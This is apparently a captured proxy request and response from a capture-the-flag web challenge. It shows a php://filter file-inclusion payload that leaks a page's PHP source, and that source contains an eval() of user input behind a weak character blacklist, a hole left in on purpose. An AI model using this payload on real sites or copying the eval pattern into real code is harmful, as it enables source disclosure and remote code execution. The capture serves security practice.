 Go Cancel < ▼ > ▼ Target: http://123.56.51.106:17001 ?
Request
Raw Params Headers Hex XML
POST /index.php?file=php://filter/convert.iconv.utf-8.utf-16/resource=code.php HTTP/1.1
Host: 123.56.51.106:17001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: text/html
Content-Length: 19
<?php phpinfo(); ?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html>
<head>
<title>RCE</title>
</head>
<body>
<h2>Try ro GetShell</h2>
<hr>
</br>
Why not try to get the source code first?
< ? p h p
e c h o ' < / b r > H e l l o ! < / b r > ' ;
i f ( i s s e t ( $ _ G E T [ ' c o d e ' ] ) )
{
$ c o d e = $ _ G E T [ ' c o d e ' ] ;
i f ( s t r l e n ( $ c o d e ) > 3 5 )
{
d i e ( " N o n o n o , t o o l o n g . " ) ;
}
i f ( p r e g _ m a t c h ( " / [ A - Z a - z 0 - 9 \ ( \ ) \ ^ \
~ ! { } _ @ $ ] + / " , $ c o d e ) )
{
d i e ( " N o n o n o , l e t t e r s a n d
n u m b e r s a r e d a n g e r o u s " ) ;
}
e v a l ( $ c o d e ) ;
}
? ></body>
</html>
? < + > ' 6 matches